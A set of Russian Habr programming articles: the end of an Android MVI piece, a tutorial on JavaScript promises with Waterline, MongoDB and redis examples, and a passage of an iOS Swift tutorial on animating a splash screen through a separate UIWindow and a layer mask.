В недалеком будущем плавный переход на compose и coroutines не должен быть проблематичным с MVI-структурой, которую мы получили в результате. Чтобы поменять поток состояний типа `Flowable` (RxJava) на `StateFlow` (coroutines), необходимо будет поменять импорт класса `Store` на тот, что находится в пакете reduktor.coroutines. На поток состояний `StateFlow` будет подписка в composable view. В `SideEffect` необходимо будет переписать асинхронные задачи c RxJava на coroutines. Чтобы поддержать тип Reduktor `Task` можно будет воспользоваться extention-методом к `CoroutineScope`: `CoroutineScope.newTask`.
**\* \* \***
Исходный код библиотеки Reduktor, а также подробную инструкцию по подключению и примеры использования можно найти на [GitHub](https://github.com/g000sha256/reduktor). | https://habr.com/ru/post/685888/ | null | ru | null |
# Еще раз про обещания
Про обещания (promises) уже много написано. Эта статья — просто попытка собрать наиболее необходимые на практике приемы использования обещаний с достаточно подробными пояснениями того, как это работает.
Общие сведения об обещаниях
===========================
Сначала несколько определений.
Обещания (promises) — это объекты, позволяющие упорядочить выполнение асинхронных вызовов.
Асинхронный вызов — это вызов функции, при котором выполнение основного потока кода не дожидается завершения вызова. Например, выполнение http-запроса не прерывает выполнение основного потока. То есть выполняется запрос, и сразу, не дожидаясь его завершения, выполняется код следующий за этим вызовом, а результат http-запроса обрабатывается после его завершения функцией обратного вызова (callback-функцией).
Далее будем последовательно разбираться с функционированием обещаний. Пока будем исходить из того, что у нас уже есть объект-обещание выполнить некий асинхронный вызов. О том, откуда берутся обещания и, как их сформировать самому, поговорим чуть позже.
**1.** Обещания предоставляют механизм, позволяющий управлять последовательностью асинхронных вызовов. Иными словами, обещание — это просто обертка над асинхронным вызовом. Обещание может разрешиться успешно или завершиться с ошибкой. Суть механизма в следующем. Каждое обещание предоставляет две функции: then() и catch(). В качестве аргумента в каждую из функций передается функция обратного вызова. Callback-функция в then вызывается в случае успешного разрешения обещания, а в catch — в случае ошибки:
```
promise.then(function(result){
// Вызывается после успешного разрешения обещания
}).catch(function(error){
// Вызывается в случае ошибки
});
```
**2.** Следующий момент, который нужно уяснить. Обещание разрешается только один раз. Иными словами асинхронный вызов, который происходит внутри обещания выполняется только один раз. В дальнейшем обещание просто возвращает сохраненный результат асинхронного вызова, больше его не выполняя. Например, если мы имеем некоторое обещание promise, то:
```
// Первое разрешение обещания
promise.then(function(result){
// При разрешении обещания происходит асинхронный вызов,
// результат которого передается в эту функцию
});
// Повторное разрешение того же обещания
promise.then(function(result){
// Теперь уже асинхронный вызов не выполняется.
// В эту функцию передается сохраненный результат
// разрешения обещания
});
```
**3.** Функции then() и catch() возвращают обещания. Таким образом, можно выстраивать цепочки обещаний. При этом результат, который возвращает callback-функция в then(), передается в качестве аргумента на вход callback-функции последующего then(). А аргумент вызова throw(message) передается в качестве аргумента callback-функции в catch():
```
promise.then(function(result){
// Обработка разрешения обещания (код пропущен)
return result1; // Возвращаем результат обработки обещания
}).then(function(result){
// Аргумент result в этой функции имеет значение result1,
// переданный из предыдущего вызова
if(condition){
throw("Error message");
}
}).catch(function(error){
// Если в предыдущем вызове условие выполнится,
// то сработает исключение, управление будет передано в эту
// функцию и переменная error будет иметь значение "Error message"
});
```
**4.** В качестве результата callback-функция в then() может возвращать не только какое-либо значение, но и другое обещание. При этом в следующий вызов then() будет передан результат разрешения этого обещания:
```
promise1.then(function(result1){
return promise2.then(function(result2){
// Какие-то действия
return result3;
});
}).then(function(result){
// Значение аргумента result в этой функции будет равно result3
}).catch(function(error){
// Обработка ошибок
});
```
**5.** Можно то же самое сделать, выстроив разрешение обещаний в одну линейную цепочку без вложений:
```
promise1.then(function(result1){
return promise2;
}).then(function(result2){
// Какие-то действия
return result3;
}).then(function(result){
// Значение аргумента result в этой функции будет равно result3
}).catch(function(error){
// Обработка ошибок
});
```
Обратите внимание на то, что каждая цепочка обещаний заканчивается вызовом catch(). Если этого не делать, то возникающие ошибки будут пропадать в недрах обещаний и, тогда невозможно будет установить, где произошла ошибка.
Подводим итог
-------------
Если необходимо выполнить последовательность асинхронных вызовов (то есть, когда каждый следующий вызов должен выполниться строго после завершения предыдущего), то эти асинхронные вызовы необходимо выстроить в цепочку обещаний.
Откуда берутся обещания
=======================
Обещания можно получить двумя способами: либо функции используемой библиотеки могут возвращать готовые обещания, либо можно самостоятельно оборачивать в обещания асинхронные вызовы функций, не поддерживающих обещания (промисификация). Рассмотрим каждый вариант отдельно.
Обещания библиотечных функций
-----------------------------
Многие современные библиотеки поддерживают работу с обещаниями. О том, поддерживает библиотека обещания или нет, можно узнать из документации. Некоторые библиотеки поддерживают оба варианта работы с асинхронными вызовами: функции обратного вызова и обещания. Рассмотрим несколько примеров из жизни.
### Библиотека работы с базами данных Waterline ORM
В [документации](https://github.com/balderdashy/waterline-docs) приводится такой пример работы с функциями библиотеки (на примере выборки данных):
```
Model.find({id: [1,2,3]}).exec(function(error, data){
if(error){
// Обработка ошибки
}
else{
// Работа с данными, переданными в data
}
});
```
Кажется, что всё красиво. Однако, если после выборки данных и их обработки нужно сделать еще какие-то операции с данными, например, обновление записей в одной таблице, потом вставка новых записей в другой таблице, то вложенность функций обратного вызова становится такой, что читаемость кода резко начинает стремиться к нулю:
```
Model.find({id: [1,2,3]}).exec(function(error, data){
if(error){
// Обработка ошибки
}
else{
// Работа с данными, переданными в data
Model_1.update(...).exec(function(error, data){
if(error){/* Обработка ошибки */}
else{
// Обработка результата
Model_2.insert(...).exec(function(error, data){
// и т.д.
});
}
});
}
});
```
Даже при отсутствии основного кода в приведенном примере уже понимать написанное очень трудно. А если запросы к базе данных нужно еще выполнить в цикле, то при использовании функций обратного вызова задача вообще становится неразрешимой.
Однако, функции библиотеки Waterline ORM умеют работать с обещаниями, хотя об этом в документации упоминается как-то вскользь. Но использование обещаний сильно упрощает жизнь. Оказывается, что функции запросов к базе данных возвращают обещания. А это значит, что последний пример на языке обещаний можно записать так:
```
Model.find(...).then(function(data){
// Работа с данными, переданными в data
return Model_1.update(...);
}).then(function(data){
// Обработка результата
return Model_2.insert(...);
}).then(function(data){
// и т. д.
}).catch(function(error){
// Обработка ошибок делается в одном месте
});
```
Думаю, что нет необходимости говорить, какое решение лучше. Особенно приятно то, что обработка всех ошибок теперь делается в одном месте. Хотя нельзя сказать, что это всегда хорошо. Иногда бывает так, что из контекста ошибки не ясно в каком именно блоке она произошла, соответственно отладка усложняется. В этом случае никто не запрещает вставлять вызов catch() в каждое обещание:
```
Model.find(...).then(function(data){
// Работа с данными, переданными в data
return Model_1.update(...).catch(function(error){...});
}).then(function(data){
// Обработка результата
return Model_2.insert(...).catch(function(error){...});
}).then(function(data){
// и т. д.
}).catch(function(error){
...
});
```
Даже в этом случае код более понятный, чем в случае использования функций обратного вызова.
### Библиотека для работы с MongoDB (базовая библиотека для node.js)
Как и в предыдущем случае, примеры из [документации](http://mongodb.github.io/node-mongodb-native/) используют функции обратного вызова:
```
MongoClient.connect(url, function(err, db) {
assert.equal(null, err);
console.log("Connected succesfully to server");
db.close();
});
```
Мы уже увидели на предыдущем примере, что использование обратных вызовов сильно усложняет жизнь в том случае, когда нужно сделать много последовательных асинхронных вызовов. К счастью, при внимательном изучении документации, можно узнать, что, если в функции этой библиотеки не передавать в качестве аргумента callback-функцию, то она вернёт обещание. А значит, предыдущий пример можно записать так:
```
MongoClient.connect(url).then(function(db){
console.log("Connected succesfully to server");
db.close();
}).catch(function(err){
// Обработка ошибки
});
```
Особенность работы с данной библиотекой является то, что для выполнения любого запроса к базе используется объект-дескриптор базы данных db, возвращаемый в результате асинхронного вызова connect(). То есть, если нам в процессе работы необходимо выполнить множество запросов к базе данных, то возникает необходимость каждый раз получать этот дескриптор. И здесь использование обещаний красиво решает эту проблему. Для этого нужно просто сохранить обещание подключения к базе в переменной:
```
var dbConnect = MongoClient.connect(url); // Сохраняем обещание
// Теперь можно выполнить цепочку запросов к базе
dbConnect.then(function(db){
return db.collection('collection_name').find(...);
}).then(function(data){
// Обработка результатов выборки данных
// Здесь дескриптор db уже не доступен, поэтому
// для следующего запроса делаем так
return dbConnect.then(function(db){
return db.collection('collection_name').update(...);
});
}).then(function(result){
// Здесь обрабатываем результаты вызова update
// и т.д.
...
}).catch(function(error){
// Обработка ошибок
});
// Можно не дожидаясь завершения работы предыдущей цепочки
// выполнять другие запросы к базе данных, если конечно это
// допустимо по логике работы программы
dbConnect.then(function(db){
...
}).catch(function(error){
...
});
```
Что хорошо при такой организации кода, так это то, что соединение с базой данных устанавливается один раз (напоминаю, что обещание разрешается только один раз, далее просто возвращается сохраненный результат). Однако в приведенном выше примере есть одна проблема. После завершения всех запросов к базе нам нужно закрыть соединение с базой. Закрытие соединения с базой можно было бы вставить в конце цепочки обещаний. Однако мы не знаем, какая из двух запущенных нами цепочек завершится раньше, а значит, не понятно, в конец какой из двух цепочек вставлять закрытие соединения с базой. Решить эту проблему помогает вызов Promise.all(). О нем поговорим чуть позже.
Так же пока отложим обсуждение вопроса о том, как с помощью обещаний можно организовывать циклическое выполнение асинхронных вызовов. Ведь как было сказано выше использование обратных вызовов не позволяет решить эту проблему вообще.
А сейчас перейдем к рассмотрению вопроса о том, как самостоятельно создавать обещания, если библиотека их не поддерживает.
Создание обещаний (промисификация)
----------------------------------
Часто бывает и так, что библиотека не поддерживает обещания. И предлагает использовать только обратные вызовы. В случае небольшого скрипта и простой логики можно довольствоваться и этим. Но если логика сложна, то без обещаний не обойтись. А значит, нужно уметь оборачивать асинхронные вызовы в обещания.
В качестве примера рассмотрим оборачивание в обещание асинхронной функции получения значения атрибута из хранилища redis. Функции redis-библиотеки не поддерживают обещания и работают только с функциями обратного вызова. То есть, стандартный вызов асинхронной функции будет выглядеть так:
```
var redis = require('redis').createClient();
redis.get('attr_name', function(error, reply){
if(error){
//Обработка ошибки
}
else{
// Обработка результата
}
});
```
Теперь обернем эту функцию в обещание. JavaScript предоставляет для этого объект Promise. То есть, для создания нового обещания нужно сделать так:
```
new Promise(function(resolve, reject){
// Тут происходит асинхронный вызов
});
```
В качестве аргумента конструктору Promise передается функция, внутри которой и происходит асинхронный вызов. Аргументами этой функции являются функции resolve и reject. Функция resolve должна быть вызвана в случае успешного завершения асинхронного вызова. На вход функции resolve передается результат асинхронного вызова. Функция reject должна вызываться в случае ошибки. На вход функции reject передается ошибка.
Соединив все вместе получим функцию get(attr), которая возвращает обещание получить параметр из хранилища redis:
```
var redis = require('redis').createClient();
function get(attr){
return new Promise(function(resolve, reject){
redis.get(attr, function(error, reply){
if(error){
reject(error);
}
else{
resolve(reply);
}
});
});
}
```
Вот и все. Теперь можно спокойно пользоваться нашей функцией get() привычным для обещаний образом:
```
get('attr_name').then(function(reply){
// Обработка результата запроса
}).catch(function(error){
// Обработка ошибки
});
```
Зачем все эти мучения
=====================
У любого здравомыслящего человека этот вопрос обязательно появится. Ведь чем мы сейчас занимались? Мы занимались разъяснением того, как последовательно выполнять (асинхронные) вызовы функций. В любом "нормальном" (не работающим с асинхронными вызовами) языке программирования это делается просто последовательной записью инструкций. Не нужны никакие обещания. А тут столько мучений ради того, чтобы сделать простую последовательность вызовов. Может асинхронные вызовы вообще не нужны? Ведь из-за них столько проблем!
Но нет худа без добра. При наличии асинхронных вызовов мы можем выбирать способ выполнения вызовов: последовательно или параллельно. То есть если одно действие требует для своего выполнения наличия результата другого действия, то мы используем вызовы then() в обещаниях. Если же выполнение нескольких действий не зависит друг от друга, то мы можем запустить эти действия на параллельное выполнение.
Как запустить параллельное выполнение нескольких независимых действий? Для этого используется вызов:
```
Promise.all([
promise_1,
promise_2,
...,
promise_n
]).then(function(results){
// Какие-то действия после завершения
});
```
То есть, на вход функции Promise.all передается массив обещаний. Все обещания в этом случае запускаются на выполнение сразу. Функция Promise.all возвращает обещание выполнить все обещания, поэтому вызов then() в этом случае срабатывает после выполнения всех обещаний массива. Параметр results, который передается на вход функции в then(), является массивом результатов работы обещаний в той последовательности, в которой они передавались на вход Promise.all.
Конечно можно обещания и не оборачивать в Promise.all, а просто последовательно запустить на выполнение. Однако, в этом случае мы теряем контроль над моментом завершения выполнения всех обещаний.
Выполнение обещаний в цикле
===========================
Часто возникает задача последовательного выполнения обещаний в цикле. Здесь мы будем рассматривать именно последовательное выполнение обещаний, так как, если обещания допускают параллельное выполнение, то нет ничего проще составить в цикле (или с помощью функций map, filter и т.п.) массив обещаний и передать его на вход Promise.all.
Как же в цикле последовательно выполнить обещания? Ответ простой — никак. То есть, строго говоря, обещания в цикле выполнить нельзя, но в цикле можно составить цепочку обещаний, выполняющихся одно за другим, что по сути эквивалентно цикличному выполнению асинхронных действий.
Перейдем к рассмотрению самих механизмов цикличного построения цепочек обещаний. Будем отталкиваться от привычных всем программистам разновидностей циклов: цикл for и цикл forEach.
Выстраивание цепочки обещаний в цикле for
-----------------------------------------
Предположим, что некая функция doSomething() возвращает обещание выполнить какое-то асинхронное действие, и нам надо выполнить это действие последовательно n раз. Пусть само обещание возвращает некий строковый результат result, который используется при следующем асинхронном вызове. Также допустим, что первый вызов делается с пустой строкой. В этом случае выстраивание цепочки обещаний делается так:
```
// Устанавливаем начальное значение цепочки обещаний
var actionsChain = Promise.resolve("");
// В цикле составляем цепочку обещаний
for(var i=0; i
```
В этом примере-шаблоне пояснения требует только первая строка. Остальное должно быть понятно из рассмотренного выше материала. Функция Promise.resolve() возвращает успешно разрешенное обещание результатом которого является аргумент этой функции. То есть Promise.resolve("") равносильно следующему:
```
new Promise(function(resolve, reject){
resolve("");
});
```
Выстраивание цепочки обещаний в цикле forEach
---------------------------------------------
Предположим, нам нужно выполнить какое-либо асинхронное действие для каждого элемента массива array. Пусть это асинхронное действие обернуто в некую функцию doSomething(), которая возвращает обещание выполнить это асинхронное действие. Шаблон того, как в этом случае выстроить цепочку обещаний, как это ни странно, основан не на использовании функции forEach, а на использовании функции reduce.
Для начала рассмотрим, как работает функция reduce. Эта функция предназначена для обработки элементов массива с сохранением промежуточного результата. Таким образом, в итоге мы можем получить некий интегральный результат для данного массива. Например, с помощью функции reduce можно вычислить сумму элементов массива:
```
var sum = array.reduce(function(sum, current){
return sum+current;
}, 0);
```
Аргументами функции reduce являются:
> *Функция, которая вызывается для каждого элемента массива. В качестве аргументов этой функции передаются: результат предыдущего вызова, текущий элемент массива, индекс этого элемента и сам массив (в примере выше последние два аргумента опущены из-за отсутствия необходимости).*
Начальное значение, которое передается в качестве результата предыдущего действия при обработке первого элемента массива.
Теперь посмотрим, как использовать функцию reduce для построения цепочки обещаний по поставленной задаче:
```
array.reduce(function(actionsChain, value){
return actionsChain.then(function(){
return doSomething(value);
});
}, Promise.resolve());
```
В этом примере в качестве результата предыдущего действия выступает обещание actionsChain, после разрешения которого создается новое обещание выполнить действие doSomething, которое в свою очередь возвращается в качестве результата. Так выстраивается цепочка для каждого элемента массива. Promise.resolve() используется в качестве начального обещания actionsChain.
Более сложный пример использования обещаний
===========================================
В качестве более сложного примера применения обещаний рассмотрим фрагмент кода сервиса генерации уникальных идентификаторов. Суть работы сервиса очень проста: на каждый запрос GET к сервису он вычисляет и возвращает очередной уникальный идентификатор. Однако, учитывая то, что одновременно к сервису может быть направлено несколько конкурирующих запросов, возникает задача выстраивания этих запросов в очередь (цепочку) обещаний для последующего выполнения.
Код самого сервера выглядит так:
```
// Создаем HTTP-сервер
var server = http.createServer(processRequest);
// Перед остановкой сервера закрываем соединение с redis
server.on('close', function(){
storage.quit();
});
// Запускаем сервер
server.listen(config.port, config.host);
console.log('Service is listening '+config.host+':'+config.port);
```
Это стандартный код http-сервера, написанного на node.js. Функция processRequest — обработчик http-запроса. Сам сервис использует для хранения своего состояния хранилище redis. Механизм сохранения состояния в redis не имеет значения для понимания данного примера, поэтому рассматриваться не будет. Но при завершении работы сервера нам необходимо закрыть соединение с redis, что и отражено в коде выше. Важно только следующее: при каждом запросе вызывается функция processRequest. Очередь запросов представляет собой обещание requestQueue. Рассмотрим теперь сам код:
```
var requestQueue = Promise.resolve();
/**
* Функция обработки запроса
* Запросы выстраиваются в цепочку обещаний
* @param {Object} req Запрос
* @param {Object} res Ответ
*/
function processRequest(req, res){
requestQueue = requestQueue
.then(function(){
// Если GET-запрос, то...
if(req.method == 'GET'){
// вычисляем UUID и
return calcUUID()
// возвращаем его значение клиенту
.then(function(uuid){
res.writeHead(200, {
'Content-Type': 'text/plain',
'Cache-Control': 'no-cache'
});
res.end(uuid);
})
// Обрабатываем ошибки
.catch(function(error){
console.log(error);
res.writeHead(500, {
'Content-Type': 'text/plain',
'Cache-Control': 'no-cache'
});
res.end(error);
});
}
// Если не GET-запрос, то возвращаем Bad Request
else{
res.statusCode = 400;
res.statusMessage = 'Bad Request';
res.end();
}
});
}
```
Для вычисления самого идентификатора используется функция calcUUID(), которая возвращает обещание вычислить уникальный идентификатор. Код этой функции рассматривать не будем, так как для понимания этого примера он не нужен. При получении запроса к очереди обработки добавляется обещание вычислить очередной идентификатор. Таким образом, несколько конкурирующих запросов выстраиваются в одну цепочку, где вычисление каждого следующего идентификатора начинается после вычисления предыдущего.
Заключение
==========
Таким образом, обещания позволяют контролировать процесс выполнения асинхронных вызовов, делая при этом код читаемым и доступным для понимания. Необходимо только научиться использовать механизмы обещаний и шаблоны программирования с использованием обещаний.
Надеюсь, что все было понятно. И каждый нашел в этой статье что-то полезное для себя. | https://habr.com/ru/post/311804/ | null | ru | null |
# Делаем вездесущий Splash Screen на iOS

Привет Хабр!
Я расскажу о реализации анимации перехода со сплэш скрина на другие экраны приложения. Задача возникла в рамках глобального ребрендинга, который не мог обойтись без изменения заставки и внешнего вида продукта.
Для многих разработчиков, участвующих в крупных проектах, решение задач, связанных с созданием красивой анимации, становится глотком свежего воздуха в мире багов, сложных фичей и хот-фиксов. Такие задачи относительно просты в реализации, а результат радует глаз и выглядит очень впечатляюще! Но бывают случаи, когда стандартные подходы не применимы, и тогда нужно придумывать всевозможные обходные решения.
На первый взгляд, в задаче обновления сплэш скрина самым сложным кажется создание анимации, а остальное — «рутинная работа». Классическая ситуация: сначала показываем один экран, а потом с кастомным переходом открываем следующий — всё просто!
В рамках анимации нужно сделать на сплэш скрине отверстие, в котором отображается содержимое следующего экрана, то есть мы точно должны знать, какой `view` показывается под сплэшом. После запуска Юлы открывается лента, поэтому было бы логично привязаться ко `view` соответствующего контроллера.
Но что если запустить приложение с push-уведомления, которое ведет на профиль пользователя? Или из браузера открыть карточку товара? Тогда следующим экраном должна быть вовсе не лента (это далеко не все возможные случаи). И хотя все переходы совершаются после открытия главного экрана, анимация привязывается к конкретному `view`, но какого именно контроллера?
Во избежание ~~костылей~~ множества `if-else` блоков для обработки каждой ситуации, cплэш скрин будет показываться на уровне `UIWindow`. Преимущество такого подхода в том, что нам абсолютно не важно, что происходит под сплэшом: в главном окне приложения может загружаться лента, выезжать попап или совершаться анимированный переход на какой-нибудь экран. Далее я подробно расскажу о реализации выбранного нами способа, которая состоит из следующих этапов:
* Подготовка сплэш скрина.
* Анимация появления.
* Анимация скрытия.
Подготовка сплэш скрина
-----------------------
Для начала нужно подготовить статический сплэш скрин — то есть экран, который отображается сразу при запуске приложения. [Сделать это можно двумя способами](https://developer.apple.com/design/human-interface-guidelines/ios/icons-and-images/launch-screen/): предоставить картинки разного разрешения для каждого девайса, либо сверстать этот экран в `LaunchScreen.storyboard`. Второй вариант быстрее, удобнее и рекомендован самой компанией Apple, поэтому им мы и воспользуемся:
Тут всё просто: `imageView` с градиентным фоном и `imageView` с логотипом.
Как известно, этот экран анимировать нельзя, поэтому нужно создать еще один, визуально идентичный, чтобы переход между ними был незаметен. В `Main.storyboard` добавим `ViewController`:
Отличие от предыдущего экрана в том, что тут есть еще один `imageView`, в который подставится случайный текст (разумеется, изначально он будет скрыт). Теперь создадим класс для этого контроллера:
```
final class SplashViewController: UIViewController {
@IBOutlet weak var logoImageView: UIImageView!
@IBOutlet weak var textImageView: UIImageView!
var textImage: UIImage?
override func viewDidLoad() {
super.viewDidLoad()
textImageView.image = textImage
}
}
```
Помимо `IBOutlet`'ов для элементов, которые мы хотим анимировать, в этом классе есть свойство `textImage` — в него будет передаваться случайно выбранная картинка. Теперь вернемся в `Main.storyboard` и укажем соответствующему контроллеру класс `SplashViewController`. Заодно в начальный `ViewController` положим `imageView` со скриншотом Юлы, чтобы под сплэшом не было пустого экрана.
Теперь нам нужен презентер, который будет отвечать за логику показа и скрытия слэш скрина. Запишем протокол для него и сразу создадим класс:
```
protocol SplashPresenterDescription: class {
func present()
func dismiss(completion: @escaping () -> Void)
}
final class SplashPresenter: SplashPresenterDescription {
func present() {
// Пока оставим метод пустым
}
func dismiss(completion: @escaping () -> Void) {
// Пока оставим метод пустым
}
}
```
Этот же объект будет подбирать текст для сплэш скрина. Текст отображается как картинка, поэтому нужно добавить соответствующие ресурсы в `Assets.xcassets`. Названия ресурсов одинаковые, за исключением номера — он и будет рандомно генерироваться:
```
private lazy var textImage: UIImage? = {
let textsCount = 17
let imageNumber = Int.random(in: 1...textsCount)
let imageName = "i-splash-text-\(imageNumber)"
return UIImage(named: imageName)
}()
```
Я не случайно сделал `textImage` не обычным свойством, а именно `lazy`, позже вы поймете, зачем.
В самом начале я обещал, что сплэш скрин будет показываться в отдельном `UIWindow`, для этого нужно:
* создать `UIWindow`;
* создать `SplashViewController` и сделать его `rootViewController``ом;
* задать `windowLevel` больше `.normal` (значение по умолчанию), чтобы это окно отображалось поверх главного.
В `SplashPresenter` добавим:
```
private lazy var foregroundSplashWindow: UIWindow = {
let splashViewController = self.splashViewController(with: textImage)
let splashWindow = self.splashWindow(windowLevel: .normal + 1, rootViewController: splashViewController)
return splashWindow
}()
private func splashWindow(windowLevel: UIWindow.Level, rootViewController: SplashViewController?) -> UIWindow {
let splashWindow = UIWindow(frame: UIScreen.main.bounds)
splashWindow.windowLevel = windowLevel
splashWindow.rootViewController = rootViewController
return splashWindow
}
private func splashViewController(with textImage: UIImage?) -> SplashViewController? {
let storyboard = UIStoryboard(name: "Main", bundle: nil)
let viewController = storyboard.instantiateViewController(withIdentifier: "SplashViewController")
let splashViewController = viewController as? SplashViewController
splashViewController?.textImage = textImage
return splashViewController
}
```
Возможно, вам покажется странным, что создание `splashViewController` и `splashWindow` вынесено в отдельные функции, но позже это пригодится.
Мы еще не начали писать логику анимации, а в `SplashPresenter` уже много кода. Поэтому я предлагаю создать сущность, которая будет заниматься непосредственно анимацией (плюс это разделение ответственностей):
```
protocol SplashAnimatorDescription: class {
func animateAppearance()
func animateDisappearance(completion: @escaping () -> Void)
}
final class SplashAnimator: SplashAnimatorDescription {
private unowned let foregroundSplashWindow: UIWindow
private unowned let foregroundSplashViewController: SplashViewController
init(foregroundSplashWindow: UIWindow) {
self.foregroundSplashWindow = foregroundSplashWindow
guard let foregroundSplashViewController = foregroundSplashWindow.rootViewController as? SplashViewController else {
fatalError("Splash window doesn't have splash root view controller!")
}
self.foregroundSplashViewController = foregroundSplashViewController
}
func animateAppearance() {
// Пока оставим метод пустым
}
func animateDisappearance(completion: @escaping () -> Void) {
// Пока оставим метод пустым
}
```
В конструктор передается `foregroundSplashWindow`, а для удобства из него «извлекается» `rootViewController`, который тоже хранится в свойствах, как `foregroundSplashViewController`.
Добавим в `SplashPresenter`:
```
private lazy var animator: SplashAnimatorDescription = SplashAnimator(foregroundSplashWindow: foregroundSplashWindow)
```
и поправим у него методы `present` и `dismiss`:
```
func present() {
animator.animateAppearance()
}
func dismiss(completion: @escaping () -> Void) {
animator.animateDisappearance(completion: completion)
}
```
Всё, самая скучная часть позади, наконец-то можно приступить к анимации!
Анимация появления
------------------
Начнем с анимации появления сплэш скрина, она несложная:
* Увеличивается логотип (`logoImageView`).
* Фэйдом появляется текст и немного поднимается (`textImageView`).
Напомню, что по умолчанию `UIWindow` создается невидимым, и исправить это можно двумя способами:
* вызвать у него метод `makeKeyAndVisible`;
* установить свойство `isHidden = false`.
Нам подходит второй способ, так как мы не хотим, чтобы `foregroundSplashWindow` становился `keyWindow`.
С учетом этого, в `SplashAnimator` реализуем метод `animateAppearance()`:
```
func animateAppearance() {
foregroundSplashWindow.isHidden = false
foregroundSplashViewController.textImageView.transform = CGAffineTransform(translationX: 0, y: 20)
UIView.animate(withDuration: 0.3, animations: {
self.foregroundSplashViewController.logoImageView.transform = CGAffineTransform(scaleX: 88 / 72, y: 88 / 72)
self.foregroundSplashViewController.textImageView.transform = .identity
})
foregroundSplashViewController.textImageView.alpha = 0
UIView.animate(withDuration: 0.15, animations: {
self.foregroundSplashViewController.textImageView.alpha = 1
})
}
```
Не знаю, как вам, а мне бы уже хотелось поскорее запустить проект и посмотреть, что получилось! Осталось только открыть `AppDelegate`, добавить туда свойство `splashPresenter` и вызвать у него метод `present`. Заодно через 2 секунды вызовем `dismiss`, чтобы больше в этот файл не возвращаться:
```
private var splashPresenter: SplashPresenter? = SplashPresenter()
func application(_ application: UIApplication, didFinishLaunchingWithOptions launchOptions: [UIApplication.LaunchOptionsKey: Any]?) -> Bool {
splashPresenter?.present()
let delay: TimeInterval = 2
DispatchQueue.main.asyncAfter(deadline: .now() + delay) {
self.splashPresenter?.dismiss { [weak self] in
self?.splashPresenter = nil
}
}
return true
}
```
Сам объект удаляем из памяти после скрытия сплэша.
Ура, можно запускать!

Анимация скрытия
----------------
К сожалению (или к счастью), с анимацией скрытия 10 строчек кода не справятся. Нужно сделать сквозное отверстие, которое будет еще вращаться и увеличиваться! Если вы подумали, что «это можно сделать маской», то вы совершенно правы!
Маску мы будем добавлять на `layer` главного окна приложения (ведь мы не хотим привязываться к конкретному контроллеру). Давайте сразу сделаем это, и заодно скроем `foregroundSplashWindow`, так как дальнейшие действия будут происходить под ним.
```
func animateDisappearance(completion: @escaping () -> Void) {
guard let window = UIApplication.shared.delegate?.window, let mainWindow = window else {
fatalError("Application doesn't have a window!")
}
foregroundSplashWindow.alpha = 0
let mask = CALayer()
mask.frame = foregroundSplashViewController.logoImageView.frame
mask.contents = SplashViewController.logoImageBig.cgImage
mainWindow.layer.mask = mask
}
```
Тут важно заметить, что `foregroundSplashWindow` я скрыл через свойство `alpha`, а не `isHidden` (иначе моргнет экран). Еще один интересный момент: так как эта маска будет увеличиваться во время анимации, нужно использовать для нее логотип более высокого разрешения (например, 1024х1024). Поэтому я добавил в `SplashViewController`:
```
static let logoImageBig: UIImage = UIImage(named: "splash-logo-big")!
```
Проверим, что получилось?

Знаю, сейчас это выглядит не очень впечатляюще, но всё впереди, идем дальше! Особо внимательные могли заметить, что во время анимации логотип становится прозрачным не мгновенно, а в течение некоторого времени. Для этого в `mainWindow` поверх всех `subviews` добавим `imageView` с логотипом, который фэйдом будет скрываться.
```
let maskBackgroundView = UIImageView(image: SplashViewController.logoImageBig)
maskBackgroundView.frame = mask.frame
mainWindow.addSubview(maskBackgroundView)
mainWindow.bringSubviewToFront(maskBackgroundView)
```
Итак, у нас есть отверстие в виде логотипа, а под отверстием сам логотип.

Теперь вернем на место красивый градиентный фон и текст. Есть идеи, как это сделать?
У меня есть: положить еще один `UIWindow` под `mainWindow` (то есть с меньшим `windowLevel`, назовем его `backgroundSplashWindow`), и тогда мы будем видеть его вместо черного фона. И, конечно же, `rootViewController'`ом у него будет `SplashViewContoller`, только нужно будет скрыть `logoImageView`. Для этого в `SplashViewController` создадим свойство:
```
var logoIsHidden: Bool = false
```
а в методе `viewDidLoad()` добавим:
```
logoImageView.isHidden = logoIsHidden
```
Доработаем `SplashPresenter`: в метод `splashViewController*(with textImage: UIImage?)*` добавим еще один параметр `logoIsHidden: Bool`, который будет передаваться дальше в `SplashViewController`:
```
splashViewController?.logoIsHidden = logoIsHidden
```
Соответственно, там, где создается `foregroundSplashWindow`, нужно передать в этот параметр `false`, а для `backgroundSplashWindow` — `true`:
```
private lazy var backgroundSplashWindow: UIWindow = {
let splashViewController = self.splashViewController(with: textImage, logoIsHidden: true)
let splashWindow = self.splashWindow(windowLevel: .normal - 1, rootViewController: splashViewController)
return splashWindow
}()
```
Еще нужно пробросить этот объект через конструктор в `SplashAnimator` (аналогично `foregroundSplashWindow`) и добавить туда свойства:
```
private unowned let backgroundSplashWindow: UIWindow
private unowned let backgroundSplashViewController: SplashViewController
```
Чтобы вместо черного фона мы видели всё тот же сплэш скрин, прямо перед скрытием `foregroundSplashWindow` нужно показать `backgroundSplashWindow`:
```
backgroundSplashWindow.isHidden = false
```
Убедимся, что план удался:

Теперь самая интересная часть — анимация скрытия! Так как нужно анимировать `CALayer`, а не `UIView`, обратимся за помощью к `CoreAnimation`. Начнем с вращения:
```
private func addRotationAnimation(to layer: CALayer, duration: TimeInterval, delay: CFTimeInterval = 0) {
let animation = CABasicAnimation()
let tangent = layer.position.y / layer.position.x
let angle = -1 * atan(tangent)
animation.beginTime = CACurrentMediaTime() + delay
animation.duration = duration
animation.valueFunction = CAValueFunction(name: CAValueFunctionName.rotateZ)
animation.fromValue = 0
animation.toValue = angle
animation.isRemovedOnCompletion = false
animation.fillMode = CAMediaTimingFillMode.forwards
layer.add(animation, forKey: "transform")
}
```
Как вы могли заметить, угол поворота рассчитывается исходя из размеров экрана, чтобы Юла на всех девайсах крутилась до верхнего левого угла.
Анимация масштабирования логотипа:
```
private func addScalingAnimation(to layer: CALayer, duration: TimeInterval, delay: CFTimeInterval = 0) {
let animation = CAKeyframeAnimation(keyPath: "bounds")
let width = layer.frame.size.width
let height = layer.frame.size.height
let coefficient: CGFloat = 18 / 667
let finalScale = UIScreen.main.bounds.height * coeficient
let scales = [1, 0.85, finalScale]
animation.beginTime = CACurrentMediaTime() + delay
animation.duration = duration
animation.keyTimes = [0, 0.2, 1]
animation.values = scales.map { NSValue(cgRect: CGRect(x: 0, y: 0, width: width * $0, height: height * $0)) }
animation.timingFunctions = [CAMediaTimingFunction(name: CAMediaTimingFunctionName.easeInEaseOut),
CAMediaTimingFunction(name: CAMediaTimingFunctionName.easeOut)]
